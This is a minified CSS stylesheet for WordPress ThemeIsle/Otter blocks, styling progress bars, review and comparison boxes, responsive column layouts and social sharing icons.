.wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar .wp-block-themeisle-blocks-progress-bar__progress__append.show{opacity:1}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar .wp-block-themeisle-blocks-progress-bar__area__tooltip{font-size:12px;min-width:40px;float:right;bottom:40px;left:20px;color:#fff;transition:all 1s;position:relative;padding:4px 10px 7px 10px;background-color:rgba(67,66,76,.81);border-radius:2px;line-height:20px;opacity:0}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar .wp-block-themeisle-blocks-progress-bar__area__tooltip.show{opacity:1}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar .wp-block-themeisle-blocks-progress-bar__area__tooltip .wp-block-themeisle-blocks-progress-bar__area__arrow{width:0;height:0;position:absolute;content:"";bottom:-5px;left:0;right:0;margin:auto;display:block;border-style:solid;border-width:5px 5px 0 5px;border-color:rgba(67,66,76,.81) transparent transparent transparent}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area__title{position:absolute;top:0;left:0;width:auto;font-weight:bold;font-size:19.5px;color:#fff;background:transparent;border-radius:5px 0px 0px 5px}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area__title.highlight{background:#6adcfa}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area__title.highlight span{background:rgba(0,0,0,.1)}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area__title span{display:flex;align-items:center;border-radius:5px 0px 0px 5px;width:100%;background:transparent;padding:0 20px;height:30px;line-height:30px;border-radius:3px}@media(max-width: 600px){.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area{font-size:20px;height:20px}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__title{font-size:20px;height:30px}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__title span{font-size:20px;height:30px}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__progress{font-size:20px;height:30px}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar{font-size:20px;height:30px}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar .wp-block-themeisle-blocks-progress-bar__progress__append{font-size:20px;height:30px}}
.wp-block-themeisle-blocks-review-comparison{display:block;overflow:auto;border-spacing:0;margin:20px 0}.wp-block-themeisle-blocks-review-comparison thead tr th{border-top:0;border-bottom:1px solid #ddd;border-left:0;border-right:0;min-width:150px}.wp-block-themeisle-blocks-review-comparison thead tr td{padding:20px;text-align:center;border-style:solid;border-width:1px 0 1px 1px;border-color:#ddd;min-width:150px}.wp-block-themeisle-blocks-review-comparison thead tr td:first-child{border-width:1px 1px 0 1px}.wp-block-themeisle-blocks-review-comparison thead tr td:last-child{border-width:1px}.wp-block-themeisle-blocks-review-comparison thead tr td img{height:auto;max-width:100%}.wp-block-themeisle-blocks-review-comparison tbody th{border-width:0 0 1px 1px;border-style:solid;border-color:#ddd;text-align:left;min-width:150px}.wp-block-themeisle-blocks-review-comparison tbody td{border-style:solid;border-width:0 0 1px 1px;border-color:#ddd;min-width:150px}.wp-block-themeisle-blocks-review-comparison tbody td del{color:#a2a2a2;padding-right:5px}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__ratings{display:flex}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__ratings svg{max-width:25px;max-height:25px;width:100%;fill:#8f8f8f}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__ratings svg.low{fill:#d56159}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__ratings svg.medium{fill:#f2a141}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__ratings svg.high{fill:#63a76e}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__rating_container{margin-bottom:10px}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__buttons{display:flex;flex-direction:column}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__buttons span,.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__buttons a{font-size:.8em;font-weight:600;padding:8px 12px;transition:all .15s ease-in-out;text-align:center;border:1px solid transparent;border-radius:3px;text-transform:uppercase;cursor:pointer;line-height:normal;font-family:inherit;margin:10px}.wp-block-themeisle-blocks-review-comparison tbody td:last-child{border-width:0 1px 1px 1px}
.wp-block-themeisle-blocks-review{border:1px #eaeaea solid;display:grid;grid-template-columns:1fr 1fr 1fr;gap:0px 0px;grid-template-areas:"header header header" "left left right" "footer footer footer";margin-bottom:10px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header{padding:20px 30px;border-left:10px solid #1357bd;grid-area:header;overflow:hidden}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header h2{font-size:28px;font-style:normal;font-weight:700;line-height:40px;letter-spacing:0em;text-align:left}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;font-size:28px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings{display:flex;align-items:center}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings svg{max-width:36px;max-height:36px;width:100%;fill:#8f8f8f}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings svg.low{fill:#d56159}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings svg.medium{fill:#f2a141}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings svg.high{fill:#63a76e}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings span{padding-left:10px;font-size:13px;min-width:50px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_price del{color:#a2a2a2;padding-right:10px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left{grid-area:left;padding:20px 30px;border-top:1px #eaeaea solid;border-bottom:1px #eaeaea solid;border-right:1px #eaeaea solid;overflow:hidden}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_details{display:grid;grid-template-columns:1fr 1fr;gap:50px;align-items:center}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_details.is-single{grid-template-columns:1fr}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features{display:flex;flex-wrap:wrap;padding:30px 0}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature{flex-basis:50%;padding:15px 0;min-width:0;min-height:0}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature:nth-child(odd){padding-right:25px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature:nth-child(even){padding-left:25px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_title{font-weight:600}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_ratings{display:flex;align-items:center}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_ratings svg{max-width:25px;max-height:25px;fill:#8f8f8f}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_ratings svg.low{fill:#d56159}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_ratings svg.medium{fill:#f2a141}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_ratings svg.high{fill:#63a76e}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_ratings span{padding-left:10px;font-size:13px;word-break:keep-all}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right{grid-area:right;padding:20px 30px;border-top:1px #eaeaea solid;border-bottom:1px #eaeaea solid;overflow:hidden}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_pros .wp-block-themeisle-blocks-review__right_pros_item,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_pros .wp-block-themeisle-blocks-review__right_cons_item,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_cons .wp-block-themeisle-blocks-review__right_pros_item,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_cons .wp-block-themeisle-blocks-review__right_cons_item{display:flex;align-items:center;padding:2px 0}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_pros .wp-block-themeisle-blocks-review__right_pros_item svg,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_pros .wp-block-themeisle-blocks-review__right_cons_item svg,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_cons .wp-block-themeisle-blocks-review__right_pros_item svg,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_cons .wp-block-themeisle-blocks-review__right_cons_item svg{width:20px;height:20px;min-width:20px;min-height:20px;background:#edeae8;border-radius:4px;padding:2px;margin-right:10px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_pros .wp-block-themeisle-blocks-review__right_pros_item p,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_pros .wp-block-themeisle-blocks-review__right_cons_item p,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_cons .wp-block-themeisle-blocks-review__right_pros_item p,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_cons .wp-block-themeisle-blocks-review__right_cons_item p{margin:0}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer{grid-area:footer;padding:20px 30px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;overflow:hidden}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_label{font-weight:600}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_buttons{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_buttons a,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_buttons span{background:#1357bd;color:#fff;padding:12px 50px;margin:10px;cursor:pointer;text-align:center}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_buttons a:hover,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_buttons span:hover{background:#0647aa;color:#fff}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_buttons span{cursor:text}.wp-block-themeisle-blocks-review.is-style-single-column{grid-template-columns:1fr;grid-template-areas:"header" "left" "right" "footer"}.wp-block-themeisle-blocks-review.is-style-single-column .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_details{grid-template-columns:1fr}@media(min-width: 600px)and (max-width: 960px){.wp-block-themeisle-blocks-review{grid-template-columns:1fr;grid-template-areas:"header" "left" "right" "footer"}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right{display:grid;grid-template-columns:1fr 1fr;gap:50px}}@media(max-width: 600px){.wp-block-themeisle-blocks-review{grid-template-columns:1fr;grid-template-areas:"header" "left" "right" "footer"}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta{align-items:flex-start;flex-direction:column}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings{margin-left:-5px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings svg{max-width:36px;max-height:36px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings span{word-break:break-word}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_details{grid-template-columns:1fr}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature{flex-basis:100%}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature:nth-child(odd){padding-right:0}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature:nth-child(even){padding-left:0}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_ratings svg{max-width:30px;max-height:30px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_buttons span{margin-left:0;margin-right:20px}}@media(min-width: 600px){.wp-block-themeisle-blocks-review.is-style-single-column .wp-block-themeisle-blocks-review__right{display:grid;grid-template-columns:1fr 1fr;gap:50px}}
.wp-block-themeisle-blocks-advanced-columns-separators{position:absolute;left:0;width:100%}.wp-block-themeisle-blocks-advanced-columns-separators.top{top:0}.wp-block-themeisle-blocks-advanced-columns-separators.bottom{bottom:0}.wp-block-themeisle-blocks-advanced-columns-separators.bottom svg{position:absolute;bottom:0}.wp-block-themeisle-blocks-advanced-columns-separators svg{height:100px}.wp-block-themeisle-blocks-advanced-columns-separators .rotate{transform:rotate(180deg)}
.wp-block-themeisle-blocks-advanced-columns .wp-themeisle-block-overlay,.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-columns-overlay{position:absolute;width:100%;height:100%;top:0;left:0}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column .wp-block-themeisle-blocks-slider{display:grid}.wp-block-themeisle-blocks-advanced-columns.has-default-gap .wp-block-themeisle-blocks-advanced-column{margin-left:10px;margin-right:10px}.wp-block-themeisle-blocks-advanced-columns.has-nogap-gap .wp-block-themeisle-blocks-advanced-column{margin-left:0;margin-right:0}.wp-block-themeisle-blocks-advanced-columns.has-narrow-gap .wp-block-themeisle-blocks-advanced-column{margin-left:5px;margin-right:5px}.wp-block-themeisle-blocks-advanced-columns.has-extended-gap .wp-block-themeisle-blocks-advanced-column{margin-left:15px;margin-right:15px}.wp-block-themeisle-blocks-advanced-columns.has-wide-gap .wp-block-themeisle-blocks-advanced-column{margin-left:20px;margin-right:20px}.wp-block-themeisle-blocks-advanced-columns.has-wider-gap .wp-block-themeisle-blocks-advanced-column{margin-left:30px;margin-right:30px}@media(min-width: 600px){.wp-block-themeisle-blocks-advanced-columns.has-vertical-flex-start .innerblocks-wrap{align-items:flex-start}.wp-block-themeisle-blocks-advanced-columns.has-vertical-center .innerblocks-wrap{align-items:center}.wp-block-themeisle-blocks-advanced-columns.has-vertical-flex-end .innerblocks-wrap{align-items:flex-end}}@media(min-width: 960px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:keep-all}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column:first-child{margin-left:0}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column:last-child{margin-right:0}.wp-block-themeisle-blocks-advanced-columns.hide-in-desktop{display:none}.wp-block-themeisle-blocks-advanced-columns.has-1-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:100%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:33.34%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:66.66%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:33.34%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:66.66%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:33.33%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:60%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:20%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:20%}.wp-block-themeisle-blocks-advanced-columns.has-4-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-5-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:20%}.wp-block-themeisle-blocks-advanced-columns.has-6-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:16.66%}}@media(min-width: 600px)and (max-width: 960px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:keep-all}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative;flex:1}.wp-block-themeisle-blocks-advanced-columns.hide-in-tablet{display:none}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-tablet-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-tablet-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:3}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-tablet-collapsedRows-layout>.innerblocks-wrap{flex-direction:column}.wp-block-themeisle-blocks-advanced-columns.has-tablet-collapsedRows-layout.has-reverse-columns-tablet>.innerblocks-wrap{flex-direction:column-reverse}.wp-block-themeisle-blocks-advanced-columns.has-tablet-twoColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-tablet-twoColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 40%}.wp-block-themeisle-blocks-advanced-columns.has-tablet-threeColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-tablet-threeColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 30%}}@media(max-width: 600px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:keep-all}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative;flex:1}.wp-block-themeisle-blocks-advanced-columns.hide-in-mobile{display:none}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-mobile-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-mobile-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:3}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-mobile-collapsedRows-layout>.innerblocks-wrap{flex-direction:column}.wp-block-themeisle-blocks-advanced-columns.has-mobile-collapsedRows-layout.has-reverse-columns-mobile>.innerblocks-wrap{flex-direction:column-reverse}.wp-block-themeisle-blocks-advanced-columns.has-mobile-twoColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-mobile-twoColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 40%}.wp-block-themeisle-blocks-advanced-columns.has-mobile-threeColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-mobile-threeColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 30%}}
.wp-block-themeisle-blocks-sharing-icons .social-icon{background:#999;color:#fff;font-size:14px;position:relative;margin:10px 5px 10px 0;padding:12px;border:none;border-radius:3px;white-space:normal;letter-spacing:0;display:inline-block;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;line-height:20px}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-facebook{background-color:#3b5998;border-color:#3b5998;color:#fff}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-twitter{background-color:#55acee;border-color:#55acee;color:#fff}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-linkedin{background-color:#0976b4;border-color:#0976b4;color:#fff}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-pinterest{background-color:#cc2127;border-color:#cc2127;color:#fff}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-tumblr{background-color:#35465c;border-color:#35465c;color:#fff}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-reddit{background-color:#ff4500;border-color:#ff4500;color:#fff}.wp-block-themeisle-blocks-sharing-icons .social-icon:hover{box-shadow:0 14px 26px -12px rgba(59,89,152,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(59,89,152,.2)}.wp-block-themeisle-blocks-sharing-icons .social-icon i{min-width:20px;color:#fff;font-size:16px}.wp-block-themeisle-blocks-sharing-icons.has-label i{border-right:1px solid rgba(255,255,255,.5);margin-right:10px;padding-right:10px}
